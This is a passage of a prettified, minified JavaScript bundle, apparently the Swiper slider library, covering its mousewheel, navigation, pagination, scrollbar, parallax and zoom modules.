          e.keyboard.enabled && c();
        }),
        Object.assign(e.keyboard, { enable: p, disable: c });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: a }) {
      const i = r();
      let n;
      t({
        mousewheel: {
          enabled: !1,
          releaseOnEdges: !1,
          invert: !1,
          forceToAxis: !1,
          sensitivity: 1,
          eventsTarget: "container",
          thresholdDelta: null,
          thresholdTime: null,
        },
      }),
        (e.mousewheel = { enabled: !1 });
      let l,
        o = u();
      const p = [];
      function h() {
        e.enabled && (e.mouseEntered = !0);
      }
      function m() {
        e.enabled && (e.mouseEntered = !1);
      }
      function f(t) {
        return (
          !(
            e.params.mousewheel.thresholdDelta &&
            t.delta < e.params.mousewheel.thresholdDelta
          ) &&
          !(
            e.params.mousewheel.thresholdTime &&
            u() - o < e.params.mousewheel.thresholdTime
          ) &&
          ((t.delta >= 6 && u() - o < 60) ||
            (t.direction < 0
              ? (e.isEnd && !e.params.loop) ||
                e.animating ||
                (e.slideNext(), a("scroll", t.raw))
              : (e.isBeginning && !e.params.loop) ||
                e.animating ||
                (e.slidePrev(), a("scroll", t.raw)),
            (o = new i.Date().getTime()),
            !1))
        );
      }
      function g(t) {
        let s = t,
          i = !0;
        if (!e.enabled) return;
        const r = e.params.mousewheel;
        e.params.cssMode && s.preventDefault();
        let o = e.$el;
        if (
          ("container" !== e.params.mousewheel.eventsTarget &&
            (o = d(e.params.mousewheel.eventsTarget)),
          !e.mouseEntered && !o[0].contains(s.target) && !r.releaseOnEdges)
        )
          return !0;
        s.originalEvent && (s = s.originalEvent);
        let h = 0;
        const m = e.rtlTranslate ? -1 : 1,
          g = (function (e) {
            let t = 0,
              s = 0,
              a = 0,
              i = 0;
            return (
              "detail" in e && (s = e.detail),
              "wheelDelta" in e && (s = -e.wheelDelta / 120),
              "wheelDeltaY" in e && (s = -e.wheelDeltaY / 120),
              "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120),
              "axis" in e && e.axis === e.HORIZONTAL_AXIS && ((t = s), (s = 0)),
              (a = 10 * t),
              (i = 10 * s),
              "deltaY" in e && (i = e.deltaY),
              "deltaX" in e && (a = e.deltaX),
              e.shiftKey && !a && ((a = i), (i = 0)),
              (a || i) &&
                e.deltaMode &&
                (1 === e.deltaMode
                  ? ((a *= 40), (i *= 40))
                  : ((a *= 800), (i *= 800))),
              a && !t && (t = a < 1 ? -1 : 1),
              i && !s && (s = i < 1 ? -1 : 1),
              { spinX: t, spinY: s, pixelX: a, pixelY: i }
            );
          })(s);
        if (r.forceToAxis)
          if (e.isHorizontal()) {
            if (!(Math.abs(g.pixelX) > Math.abs(g.pixelY))) return !0;
            h = -g.pixelX * m;
          } else {
            if (!(Math.abs(g.pixelY) > Math.abs(g.pixelX))) return !0;
            h = -g.pixelY;
          }
        else
          h =
            Math.abs(g.pixelX) > Math.abs(g.pixelY) ? -g.pixelX * m : -g.pixelY;
        if (0 === h) return !0;
        r.invert && (h = -h);
        let v = e.getTranslate() + h * r.sensitivity;
        if (
          (v >= e.minTranslate() && (v = e.minTranslate()),
          v <= e.maxTranslate() && (v = e.maxTranslate()),
          (i =
            !!e.params.loop ||
            !(v === e.minTranslate() || v === e.maxTranslate())),
          i && e.params.nested && s.stopPropagation(),
          e.params.freeMode && e.params.freeMode.enabled)
        ) {
          const t = { time: u(), delta: Math.abs(h), direction: Math.sign(h) },
            i =
              l &&
              t.time < l.time + 500 &&
              t.delta <= l.delta &&
              t.direction === l.direction;
          if (!i) {
            (l = void 0), e.params.loop && e.loopFix();
            let o = e.getTranslate() + h * r.sensitivity;
            const d = e.isBeginning,
              u = e.isEnd;
            if (
              (o >= e.minTranslate() && (o = e.minTranslate()),
              o <= e.maxTranslate() && (o = e.maxTranslate()),
              e.setTransition(0),
              e.setTranslate(o),
              e.updateProgress(),
              e.updateActiveIndex(),
              e.updateSlidesClasses(),
              ((!d && e.isBeginning) || (!u && e.isEnd)) &&
                e.updateSlidesClasses(),
              e.params.freeMode.sticky)
            ) {
              clearTimeout(n), (n = void 0), p.length >= 15 && p.shift();
              const s = p.length ? p[p.length - 1] : void 0,
                a = p[0];
              if (
                (p.push(t),
                s && (t.delta > s.delta || t.direction !== s.direction))
              )
                p.splice(0);
              else if (
                p.length >= 15 &&
                t.time - a.time < 500 &&
                a.delta - t.delta >= 1 &&
                t.delta <= 6
              ) {
                const s = h > 0 ? 0.8 : 0.2;
                (l = t),
                  p.splice(0),
                  (n = c(() => {
                    e.slideToClosest(e.params.speed, !0, void 0, s);
                  }, 0));
              }
              n ||
                (n = c(() => {
                  (l = t),
                    p.splice(0),
                    e.slideToClosest(e.params.speed, !0, void 0, 0.5);
                }, 500));
            }
            if (
              (i || a("scroll", s),
              e.params.autoplay &&
                e.params.autoplayDisableOnInteraction &&
                e.autoplay.stop(),
              o === e.minTranslate() || o === e.maxTranslate())
            )
              return !0;
          }
        } else {
          const s = {
            time: u(),
            delta: Math.abs(h),
            direction: Math.sign(h),
            raw: t,
          };
          p.length >= 2 && p.shift();
          const a = p.length ? p[p.length - 1] : void 0;
          if (
            (p.push(s),
            a
              ? (s.direction !== a.direction ||
                  s.delta > a.delta ||
                  s.time > a.time + 150) &&
                f(s)
              : f(s),
            (function (t) {
              const s = e.params.mousewheel;
              if (t.direction < 0) {
                if (e.isEnd && !e.params.loop && s.releaseOnEdges) return !0;
              } else if (e.isBeginning && !e.params.loop && s.releaseOnEdges)
                return !0;
              return !1;
            })(s))
          )
            return !0;
        }
        return s.preventDefault ? s.preventDefault() : (s.returnValue = !1), !1;
      }
      function v(t) {
        let s = e.$el;
        "container" !== e.params.mousewheel.eventsTarget &&
          (s = d(e.params.mousewheel.eventsTarget)),
          s[t]("mouseenter", h),
          s[t]("mouseleave", m),
          s[t]("wheel", g);
      }
      function w() {
        return e.params.cssMode
          ? (e.wrapperEl.removeEventListener("wheel", g), !0)
          : !e.mousewheel.enabled && (v("on"), (e.mousewheel.enabled = !0), !0);
      }
      function b() {
        return e.params.cssMode
          ? (e.wrapperEl.addEventListener(event, g), !0)
          : !!e.mousewheel.enabled &&
              (v("off"), (e.mousewheel.enabled = !1), !0);
      }
      s("init", () => {
        !e.params.mousewheel.enabled && e.params.cssMode && b(),
          e.params.mousewheel.enabled && w();
      }),
        s("destroy", () => {
          e.params.cssMode && w(), e.mousewheel.enabled && b();
        }),
        Object.assign(e.mousewheel, { enable: w, disable: b });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: a }) {
      function i(t) {
        let s;
        return (
          t &&
            ((s = d(t)),
            e.params.uniqueNavElements &&
              "string" == typeof t &&
              s.length > 1 &&
              1 === e.$el.find(t).length &&
              (s = e.$el.find(t))),
          s
        );
      }
      function r(t, s) {
        const a = e.params.navigation;
        t &&
          t.length > 0 &&
          (t[s ? "addClass" : "removeClass"](a.disabledClass),
          t[0] && "BUTTON" === t[0].tagName && (t[0].disabled = s),
          e.params.watchOverflow &&
            e.enabled &&
            t[e.isLocked ? "addClass" : "removeClass"](a.lockClass));
      }
      function n() {
        if (e.params.loop) return;
        const { $nextEl: t, $prevEl: s } = e.navigation;
        r(s, e.isBeginning && !e.params.rewind),
          r(t, e.isEnd && !e.params.rewind);
      }
      function l(t) {
        t.preventDefault(),
          (!e.isBeginning || e.params.loop || e.params.rewind) && e.slidePrev();
      }
      function o(t) {
        t.preventDefault(),
          (!e.isEnd || e.params.loop || e.params.rewind) && e.slideNext();
      }
      function p() {
        const t = e.params.navigation;
        if (
          ((e.params.navigation = Y(
            e,
            e.originalParams.navigation,
            e.params.navigation,
            { nextEl: "swiper-button-next", prevEl: "swiper-button-prev" }
          )),
          !t.nextEl && !t.prevEl)
        )
          return;
        const s = i(t.nextEl),
          a = i(t.prevEl);
        s && s.length > 0 && s.on("click", o),
          a && a.length > 0 && a.on("click", l),
          Object.assign(e.navigation, {
            $nextEl: s,
            nextEl: s && s[0],
            $prevEl: a,
            prevEl: a && a[0],
          }),
          e.enabled ||
            (s && s.addClass(t.lockClass), a && a.addClass(t.lockClass));
      }
      function c() {
        const { $nextEl: t, $prevEl: s } = e.navigation;
        t &&
          t.length &&
          (t.off("click", o), t.removeClass(e.params.navigation.disabledClass)),
          s &&
            s.length &&
            (s.off("click", l),
            s.removeClass(e.params.navigation.disabledClass));
      }
      t({
        navigation: {
          nextEl: null,
          prevEl: null,
          hideOnClick: !1,
          disabledClass: "swiper-button-disabled",
          hiddenClass: "swiper-button-hidden",
          lockClass: "swiper-button-lock",
        },
      }),
        (e.navigation = {
          nextEl: null,
          $nextEl: null,
          prevEl: null,
          $prevEl: null,
        }),
        s("init", () => {
          p(), n();
        }),
        s("toEdge fromEdge lock unlock", () => {
          n();
        }),
        s("destroy", () => {
          c();
        }),
        s("enable disable", () => {
          const { $nextEl: t, $prevEl: s } = e.navigation;
          t &&
            t[e.enabled ? "removeClass" : "addClass"](
              e.params.navigation.lockClass
            ),
            s &&
              s[e.enabled ? "removeClass" : "addClass"](
                e.params.navigation.lockClass
              );
        }),
        s("click", (t, s) => {
          const { $nextEl: i, $prevEl: r } = e.navigation,
            n = s.target;
          if (e.params.navigation.hideOnClick && !d(n).is(r) && !d(n).is(i)) {
            if (
              e.pagination &&
              e.params.pagination &&
              e.params.pagination.clickable &&
              (e.pagination.el === n || e.pagination.el.contains(n))
            )
              return;
            let t;
            i
              ? (t = i.hasClass(e.params.navigation.hiddenClass))
              : r && (t = r.hasClass(e.params.navigation.hiddenClass)),
              a(!0 === t ? "navigationShow" : "navigationHide"),
              i && i.toggleClass(e.params.navigation.hiddenClass),
              r && r.toggleClass(e.params.navigation.hiddenClass);
          }
        }),
        Object.assign(e.navigation, { update: n, init: p, destroy: c });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: a }) {
      const i = "swiper-pagination";
      let r;
      t({
        pagination: {
          el: null,
          bulletElement: "span",
          clickable: !1,
          hideOnClick: !1,
          renderBullet: null,
          renderProgressbar: null,
          renderFraction: null,
          renderCustom: null,
          progressbarOpposite: !1,
          type: "bullets",
          dynamicBullets: !1,
          dynamicMainBullets: 1,
          formatFractionCurrent: (e) => e,
          formatFractionTotal: (e) => e,
          bulletClass: `${i}-bullet`,
          bulletActiveClass: `${i}-bullet-active`,
          modifierClass: `${i}-`,
          currentClass: `${i}-current`,
          totalClass: `${i}-total`,
          hiddenClass: `${i}-hidden`,
          progressbarFillClass: `${i}-progressbar-fill`,
          progressbarOppositeClass: `${i}-progressbar-opposite`,
          clickableClass: `${i}-clickable`,
          lockClass: `${i}-lock`,
          horizontalClass: `${i}-horizontal`,
          verticalClass: `${i}-vertical`,
        },
      }),
        (e.pagination = { el: null, $el: null, bullets: [] });
      let n = 0;
      function l() {
        return (
          !e.params.pagination.el ||
          !e.pagination.el ||
          !e.pagination.$el ||
          0 === e.pagination.$el.length
        );
      }
      function o(t, s) {
        const { bulletActiveClass: a } = e.params.pagination;
        t[s]().addClass(`${a}-${s}`)[s]().addClass(`${a}-${s}-${s}`);
      }
      function p() {
        const t = e.rtl,
          s = e.params.pagination;
        if (l()) return;
        const i =
            e.virtual && e.params.virtual.enabled
              ? e.virtual.slides.length
              : e.slides.length,
          p = e.pagination.$el;
        let c;
        const u = e.params.loop
          ? Math.ceil((i - 2 * e.loopedSlides) / e.params.slidesPerGroup)
          : e.snapGrid.length;
        if (
          (e.params.loop
            ? ((c = Math.ceil(
                (e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup
              )),
              c > i - 1 - 2 * e.loopedSlides && (c -= i - 2 * e.loopedSlides),
              c > u - 1 && (c -= u),
              c < 0 && "bullets" !== e.params.paginationType && (c = u + c))
            : (c = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0),
          "bullets" === s.type &&
            e.pagination.bullets &&
            e.pagination.bullets.length > 0)
        ) {
          const a = e.pagination.bullets;
          let i, l, u;
          if (
            (s.dynamicBullets &&
              ((r = a
                .eq(0)
                [e.isHorizontal() ? "outerWidth" : "outerHeight"](!0)),
              p.css(
                e.isHorizontal() ? "width" : "height",
                r * (s.dynamicMainBullets + 4) + "px"
              ),
              s.dynamicMainBullets > 1 &&
                void 0 !== e.previousIndex &&
                ((n += c - (e.previousIndex - e.loopedSlides || 0)),
                n > s.dynamicMainBullets - 1
                  ? (n = s.dynamicMainBullets - 1)
                  : n < 0 && (n = 0)),
              (i = Math.max(c - n, 0)),
              (l = i + (Math.min(a.length, s.dynamicMainBullets) - 1)),
              (u = (l + i) / 2)),
            a.removeClass(
              ["", "-next", "-next-next", "-prev", "-prev-prev", "-main"]
                .map((e) => `${s.bulletActiveClass}${e}`)
                .join(" ")
            ),
            p.length > 1)
          )
            a.each((e) => {
              const t = d(e),
                a = t.index();
              a === c && t.addClass(s.bulletActiveClass),
                s.dynamicBullets &&
                  (a >= i &&
                    a <= l &&
                    t.addClass(`${s.bulletActiveClass}-main`),
                  a === i && o(t, "prev"),
                  a === l && o(t, "next"));
            });
          else {
            const t = a.eq(c),
              r = t.index();
            if ((t.addClass(s.bulletActiveClass), s.dynamicBullets)) {
              const t = a.eq(i),
                n = a.eq(l);
              for (let e = i; e <= l; e += 1)
                a.eq(e).addClass(`${s.bulletActiveClass}-main`);
              if (e.params.loop)
                if (r >= a.length) {
                  for (let e = s.dynamicMainBullets; e >= 0; e -= 1)
                    a.eq(a.length - e).addClass(`${s.bulletActiveClass}-main`);
                  a.eq(a.length - s.dynamicMainBullets - 1).addClass(
                    `${s.bulletActiveClass}-prev`
                  );
                } else o(t, "prev"), o(n, "next");
              else o(t, "prev"), o(n, "next");
            }
          }
          if (s.dynamicBullets) {
            const i = Math.min(a.length, s.dynamicMainBullets + 4),
              n = (r * i - r) / 2 - u * r,
              l = t ? "right" : "left";
            a.css(e.isHorizontal() ? l : "top", `${n}px`);
          }
        }
        if (
          ("fraction" === s.type &&
            (p.find(W(s.currentClass)).text(s.formatFractionCurrent(c + 1)),
            p.find(W(s.totalClass)).text(s.formatFractionTotal(u))),
          "progressbar" === s.type)
        ) {
          let t;
          t = s.progressbarOpposite
            ? e.isHorizontal()
              ? "vertical"
              : "horizontal"
            : e.isHorizontal()
            ? "horizontal"
            : "vertical";
          const a = (c + 1) / u;
          let i = 1,
            r = 1;
          "horizontal" === t ? (i = a) : (r = a),
            p
              .find(W(s.progressbarFillClass))
              .transform(`translate3d(0,0,0) scaleX(${i}) scaleY(${r})`)
              .transition(e.params.speed);
        }
        "custom" === s.type && s.renderCustom
          ? (p.html(s.renderCustom(e, c + 1, u)), a("paginationRender", p[0]))
          : a("paginationUpdate", p[0]),
          e.params.watchOverflow &&
            e.enabled &&
            p[e.isLocked ? "addClass" : "removeClass"](s.lockClass);
      }
      function c() {
        const t = e.params.pagination;
        if (l()) return;
        const s =
            e.virtual && e.params.virtual.enabled
              ? e.virtual.slides.length
              : e.slides.length,
          i = e.pagination.$el;
        let r = "";
        if ("bullets" === t.type) {
          let a = e.params.loop
            ? Math.ceil((s - 2 * e.loopedSlides) / e.params.slidesPerGroup)
            : e.snapGrid.length;
          e.params.freeMode &&
            e.params.freeMode.enabled &&
            !e.params.loop &&
            a > s &&
            (a = s);
          for (let s = 0; s < a; s += 1)
            t.renderBullet
              ? (r += t.renderBullet.call(e, s, t.bulletClass))
              : (r += `<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`);
          i.html(r), (e.pagination.bullets = i.find(W(t.bulletClass)));
        }
        "fraction" === t.type &&
          ((r = t.renderFraction
            ? t.renderFraction.call(e, t.currentClass, t.totalClass)
            : `<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`),
          i.html(r)),
          "progressbar" === t.type &&
            ((r = t.renderProgressbar
              ? t.renderProgressbar.call(e, t.progressbarFillClass)
              : `<span class="${t.progressbarFillClass}"></span>`),
            i.html(r)),
          "custom" !== t.type && a("paginationRender", e.pagination.$el[0]);
      }
      function u() {
        e.params.pagination = Y(
          e,
          e.originalParams.pagination,
          e.params.pagination,
          { el: "swiper-pagination" }
        );
        const t = e.params.pagination;
        if (!t.el) return;
        let s = d(t.el);
        0 !== s.length &&
          (e.params.uniqueNavElements &&
            "string" == typeof t.el &&
            s.length > 1 &&
            ((s = e.$el.find(t.el)),
            s.length > 1 &&
              (s = s.filter((t) => d(t).parents(".swiper")[0] === e.el))),
          "bullets" === t.type && t.clickable && s.addClass(t.clickableClass),
          s.addClass(t.modifierClass + t.type),
          s.addClass(t.modifierClass + e.params.direction),
          "bullets" === t.type &&
            t.dynamicBullets &&
            (s.addClass(`${t.modifierClass}${t.type}-dynamic`),
            (n = 0),
            t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)),
          "progressbar" === t.type &&
            t.progressbarOpposite &&
            s.addClass(t.progressbarOppositeClass),
          t.clickable &&
            s.on("click", W(t.bulletClass), function (t) {
              t.preventDefault();
              let s = d(this).index() * e.params.slidesPerGroup;
              e.params.loop && (s += e.loopedSlides), e.slideTo(s);
            }),
          Object.assign(e.pagination, { $el: s, el: s[0] }),
          e.enabled || s.addClass(t.lockClass));
      }
      function h() {
        const t = e.params.pagination;
        if (l()) return;
        const s = e.pagination.$el;
        s.removeClass(t.hiddenClass),
          s.removeClass(t.modifierClass + t.type),
          s.removeClass(t.modifierClass + e.params.direction),
          e.pagination.bullets &&
            e.pagination.bullets.removeClass &&
            e.pagination.bullets.removeClass(t.bulletActiveClass),
          t.clickable && s.off("click", W(t.bulletClass));
      }
      s("init", () => {
        u(), c(), p();
      }),
        s("activeIndexChange", () => {
          (e.params.loop || void 0 === e.snapIndex) && p();
        }),
        s("snapIndexChange", () => {
          e.params.loop || p();
        }),
        s("slidesLengthChange", () => {
          e.params.loop && (c(), p());
        }),
        s("snapGridLengthChange", () => {
          e.params.loop || (c(), p());
        }),
        s("destroy", () => {
          h();
        }),
        s("enable disable", () => {
          const { $el: t } = e.pagination;
          t &&
            t[e.enabled ? "removeClass" : "addClass"](
              e.params.pagination.lockClass
            );
        }),
        s("lock unlock", () => {
          p();
        }),
        s("click", (t, s) => {
          const i = s.target,
            { $el: r } = e.pagination;
          if (
            e.params.pagination.el &&
            e.params.pagination.hideOnClick &&
            r.length > 0 &&
            !d(i).hasClass(e.params.pagination.bulletClass)
          ) {
            if (
              e.navigation &&
              ((e.navigation.nextEl && i === e.navigation.nextEl) ||
                (e.navigation.prevEl && i === e.navigation.prevEl))
            )
              return;
            const t = r.hasClass(e.params.pagination.hiddenClass);
            a(!0 === t ? "paginationShow" : "paginationHide"),
              r.toggleClass(e.params.pagination.hiddenClass);
          }
        }),
        Object.assign(e.pagination, {
          render: c,
          update: p,
          init: u,
          destroy: h,
        });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: i }) {
      const r = a();
      let n,
        l,
        o,
        p,
        u = !1,
        h = null,
        m = null;
      function f() {
        if (!e.params.scrollbar.el || !e.scrollbar.el) return;
        const { scrollbar: t, rtlTranslate: s, progress: a } = e,
          { $dragEl: i, $el: r } = t,
          n = e.params.scrollbar;
        let d = l,
          p = (o - l) * a;
        s
          ? ((p = -p),
            p > 0 ? ((d = l - p), (p = 0)) : -p + l > o && (d = o + p))
          : p < 0
          ? ((d = l + p), (p = 0))
          : p + l > o && (d = o - p),
          e.isHorizontal()
            ? (i.transform(`translate3d(${p}px, 0, 0)`),
              (i[0].style.width = `${d}px`))
            : (i.transform(`translate3d(0px, ${p}px, 0)`),
              (i[0].style.height = `${d}px`)),
          n.hide &&
            (clearTimeout(h),
            (r[0].style.opacity = 1),
            (h = setTimeout(() => {
              (r[0].style.opacity = 0), r.transition(400);
            }, 1e3)));
      }
      function g() {
        if (!e.params.scrollbar.el || !e.scrollbar.el) return;
        const { scrollbar: t } = e,
          { $dragEl: s, $el: a } = t;
        (s[0].style.width = ""),
          (s[0].style.height = ""),
          (o = e.isHorizontal() ? a[0].offsetWidth : a[0].offsetHeight),
          (p =
            e.size /
            (e.virtualSize +
              e.params.slidesOffsetBefore -
              (e.params.centeredSlides ? e.snapGrid[0] : 0))),
          (l =
            "auto" === e.params.scrollbar.dragSize
              ? o * p
              : parseInt(e.params.scrollbar.dragSize, 10)),
          e.isHorizontal()
            ? (s[0].style.width = `${l}px`)
            : (s[0].style.height = `${l}px`),
          (a[0].style.display = p >= 1 ? "none" : ""),
          e.params.scrollbar.hide && (a[0].style.opacity = 0),
          e.params.watchOverflow &&
            e.enabled &&
            t.$el[e.isLocked ? "addClass" : "removeClass"](
              e.params.scrollbar.lockClass
            );
      }
      function v(t) {
        return e.isHorizontal()
          ? "touchstart" === t.type || "touchmove" === t.type
            ? t.targetTouches[0].clientX
            : t.clientX
          : "touchstart" === t.type || "touchmove" === t.type
          ? t.targetTouches[0].clientY
          : t.clientY;
      }
      function w(t) {
        const { scrollbar: s, rtlTranslate: a } = e,
          { $el: i } = s;
        let r;
        (r =
          (v(t) -
            i.offset()[e.isHorizontal() ? "left" : "top"] -
            (null !== n ? n : l / 2)) /
          (o - l)),
          (r = Math.max(Math.min(r, 1), 0)),
          a && (r = 1 - r);
        const d = e.minTranslate() + (e.maxTranslate() - e.minTranslate()) * r;
        e.updateProgress(d),
          e.setTranslate(d),
          e.updateActiveIndex(),
          e.updateSlidesClasses();
      }
      function b(t) {
        const s = e.params.scrollbar,
          { scrollbar: a, $wrapperEl: r } = e,
          { $el: l, $dragEl: o } = a;
        (u = !0),
          (n =
            t.target === o[0] || t.target === o
              ? v(t) -
                t.target.getBoundingClientRect()[
                  e.isHorizontal() ? "left" : "top"
                ]
              : null),
          t.preventDefault(),
          t.stopPropagation(),
          r.transition(100),
          o.transition(100),
          w(t),
          clearTimeout(m),
          l.transition(0),
          s.hide && l.css("opacity", 1),
          e.params.cssMode && e.$wrapperEl.css("scroll-snap-type", "none"),
          i("scrollbarDragStart", t);
      }
      function x(t) {
        const { scrollbar: s, $wrapperEl: a } = e,
          { $el: r, $dragEl: n } = s;
        u &&
          (t.preventDefault ? t.preventDefault() : (t.returnValue = !1),
          w(t),
          a.transition(0),
          r.transition(0),
          n.transition(0),
          i("scrollbarDragMove", t));
      }
      function y(t) {
        const s = e.params.scrollbar,
          { scrollbar: a, $wrapperEl: r } = e,
          { $el: n } = a;
        u &&
          ((u = !1),
          e.params.cssMode &&
            (e.$wrapperEl.css("scroll-snap-type", ""), r.transition("")),
          s.hide &&
            (clearTimeout(m),
            (m = c(() => {
              n.css("opacity", 0), n.transition(400);
            }, 1e3))),
          i("scrollbarDragEnd", t),
          s.snapOnRelease && e.slideToClosest());
      }
      function E(t) {
        const {
            scrollbar: s,
            touchEventsTouch: a,
            touchEventsDesktop: i,
            params: n,
            support: l,
          } = e,
          o = s.$el[0],
          d = !(!l.passiveListener || !n.passiveListeners) && {
            passive: !1,
            capture: !1,
          },
          p = !(!l.passiveListener || !n.passiveListeners) && {
            passive: !0,
            capture: !1,
          };
        if (!o) return;
        const c = "on" === t ? "addEventListener" : "removeEventListener";
        l.touch
          ? (o[c](a.start, b, d), o[c](a.move, x, d), o[c](a.end, y, p))
          : (o[c](i.start, b, d), r[c](i.move, x, d), r[c](i.end, y, p));
      }
      function T() {
        const { scrollbar: t, $el: s } = e;
        e.params.scrollbar = Y(
          e,
          e.originalParams.scrollbar,
          e.params.scrollbar,
          { el: "swiper-scrollbar" }
        );
        const a = e.params.scrollbar;
        if (!a.el) return;
        let i = d(a.el);
        e.params.uniqueNavElements &&
          "string" == typeof a.el &&
          i.length > 1 &&
          1 === s.find(a.el).length &&
          (i = s.find(a.el));
        let r = i.find(`.${e.params.scrollbar.dragClass}`);
        0 === r.length &&
          ((r = d(`<div class="${e.params.scrollbar.dragClass}"></div>`)),
          i.append(r)),
          Object.assign(t, { $el: i, el: i[0], $dragEl: r, dragEl: r[0] }),
          a.draggable && e.params.scrollbar.el && E("on"),
          i &&
            i[e.enabled ? "removeClass" : "addClass"](
              e.params.scrollbar.lockClass
            );
      }
      function C() {
        e.params.scrollbar.el && E("off");
      }
      t({
        scrollbar: {
          el: null,
          dragSize: "auto",
          hide: !1,
          draggable: !1,
          snapOnRelease: !0,
          lockClass: "swiper-scrollbar-lock",
          dragClass: "swiper-scrollbar-drag",
        },
      }),
        (e.scrollbar = { el: null, dragEl: null, $el: null, $dragEl: null }),
        s("init", () => {
          T(), g(), f();
        }),
        s("update resize observerUpdate lock unlock", () => {
          g();
        }),
        s("setTranslate", () => {
          f();
        }),
        s("setTransition", (t, s) => {
          !(function (t) {
            e.params.scrollbar.el &&
              e.scrollbar.el &&
              e.scrollbar.$dragEl.transition(t);
          })(s);
        }),
        s("enable disable", () => {
          const { $el: t } = e.scrollbar;
          t &&
            t[e.enabled ? "removeClass" : "addClass"](
              e.params.scrollbar.lockClass
            );
        }),
        s("destroy", () => {
          C();
        }),
        Object.assign(e.scrollbar, {
          updateSize: g,
          setTranslate: f,
          init: T,
          destroy: C,
        });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({ parallax: { enabled: !1 } });
      const a = (t, s) => {
          const { rtl: a } = e,
            i = d(t),
            r = a ? -1 : 1,
            n = i.attr("data-swiper-parallax") || "0";
          let l = i.attr("data-swiper-parallax-x"),
            o = i.attr("data-swiper-parallax-y");
          const p = i.attr("data-swiper-parallax-scale"),
            c = i.attr("data-swiper-parallax-opacity");
          if (
            (l || o
              ? ((l = l || "0"), (o = o || "0"))
              : e.isHorizontal()
              ? ((l = n), (o = "0"))
              : ((o = n), (l = "0")),
            (l =
              l.indexOf("%") >= 0
                ? parseInt(l, 10) * s * r + "%"
                : l * s * r + "px"),
            (o =
              o.indexOf("%") >= 0 ? parseInt(o, 10) * s + "%" : o * s + "px"),
            null != c)
          ) {
            const e = c - (c - 1) * (1 - Math.abs(s));
            i[0].style.opacity = e;
          }
          if (null == p) i.transform(`translate3d(${l}, ${o}, 0px)`);
          else {
            const e = p - (p - 1) * (1 - Math.abs(s));
            i.transform(`translate3d(${l}, ${o}, 0px) scale(${e})`);
          }
        },
        i = () => {
          const { $el: t, slides: s, progress: i, snapGrid: r } = e;
          t
            .children(
              "[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]"
            )
            .each((e) => {
              a(e, i);
            }),
            s.each((t, s) => {
              let n = t.progress;
              e.params.slidesPerGroup > 1 &&
                "auto" !== e.params.slidesPerView &&
                (n += Math.ceil(s / 2) - i * (r.length - 1)),
                (n = Math.min(Math.max(n, -1), 1)),
                d(t)
                  .find(
                    "[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]"
                  )
                  .each((e) => {
                    a(e, n);
                  });
            });
        };
      s("beforeInit", () => {
        e.params.parallax.enabled &&
          ((e.params.watchSlidesProgress = !0),
          (e.originalParams.watchSlidesProgress = !0));
      }),
        s("init", () => {
          e.params.parallax.enabled && i();
        }),
        s("setTranslate", () => {
          e.params.parallax.enabled && i();
        }),
        s("setTransition", (t, s) => {
          e.params.parallax.enabled &&
            ((t = e.params.speed) => {
              const { $el: s } = e;
              s.find(
                "[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]"
              ).each((e) => {
                const s = d(e);
                let a =
                  parseInt(s.attr("data-swiper-parallax-duration"), 10) || t;
                0 === t && (a = 0), s.transition(a);
              });
            })(s);
        });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: a }) {
      const i = r();
      t({
        zoom: {
          enabled: !1,
          maxRatio: 3,
          minRatio: 1,
          toggle: !0,
          containerClass: "swiper-zoom-container",
          zoomedSlideClass: "swiper-slide-zoomed",
        },
      }),
        (e.zoom = { enabled: !1 });
      let n,
        l,
        o,
        p = 1,
        c = !1;
      const u = {
          $slideEl: void 0,
          slideWidth: void 0,
          slideHeight: void 0,
          $imageEl: void 0,
          $imageWrapEl: void 0,
          maxRatio: 3,
        },
        m = {
          isTouched: void 0,
          isMoved: void 0,
          currentX: void 0,
          currentY: void 0,
          minX: void 0,
          minY: void 0,
          maxX: void 0,
          maxY: void 0,
          width: void 0,
          height: void 0,
          startX: void 0,
          startY: void 0,
          touchesStart: {},
          touchesCurrent: {},
        },
        f = {
          x: void 0,
          y: void 0,
          prevPositionX: void 0,
          prevPositionY: void 0,
          prevTime: void 0,
        };
      let g = 1;
      function v(e) {
        if (e.targetTouches.length < 2) return 1;
        const t = e.targetTouches[0].pageX,
          s = e.targetTouches[0].pageY,
          a = e.targetTouches[1].pageX,
          i = e.targetTouches[1].pageY;
        return Math.sqrt((a - t) ** 2 + (i - s) ** 2);
      }
      function w(t) {
        const s = e.support,
          a = e.params.zoom;
        if (((l = !1), (o = !1), !s.gestures)) {
          if (
            "touchstart" !== t.type ||
            ("touchstart" === t.type && t.targetTouches.length < 2)
          )
            return;
          (l = !0), (u.scaleStart = v(t));
        }
        (u.$slideEl && u.$slideEl.length) ||
        ((u.$slideEl = d(t.target).closest(`.${e.params.slideClass}`)),
        0 === u.$slideEl.length && (u.$slideEl = e.slides.eq(e.activeIndex)),
        (u.$imageEl = u.$slideEl
          .find(`.${a.containerClass}`)
          .eq(0)
          .find("picture, img, svg, canvas, .swiper-zoom-target")
          .eq(0)),
        (u.$imageWrapEl = u.$imageEl.parent(`.${a.containerClass}`)),
        (u.maxRatio = u.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio),
        0 !== u.$imageWrapEl.length)
          ? (u.$imageEl && u.$imageEl.transition(0), (c = !0))
          : (u.$imageEl = void 0);
      }
      function b(t) {
        const s = e.support,
          a = e.params.zoom,
          i = e.zoom;
        if (!s.gestures) {
          if (
            "touchmove" !== t.type ||
            ("touchmove" === t.type && t.targetTouches.length < 2)
          )
            return;
          (o = !0), (u.scaleMove = v(t));
        }
